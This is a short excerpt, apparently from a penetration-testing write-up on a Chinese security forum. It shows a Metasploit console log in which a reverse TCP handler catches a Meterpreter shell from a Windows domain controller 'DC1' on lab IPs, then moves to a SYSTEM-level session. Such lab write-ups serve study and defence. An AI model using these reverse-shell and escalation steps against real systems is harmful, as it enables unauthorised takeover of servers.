 msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.235.133:4444
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.235.100
[*] Meterpreter session 3 opened (192.168.235.133:4444 → 192.168.235.100:50649) at 2020-01-19 01:40:16 -0500
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x64/windows  IIS APPPOOL\DefaultAppPool @ DC1  192.168.235.133:4444 → 192.168.235.100:50556 (192.
168.235.100)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ DC1         192.168.235.133:4444 → 192.168.235.100:50649 (192.
168.235.100)
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsid
Server SID: S-1-5-18
meterpreter >
先知社区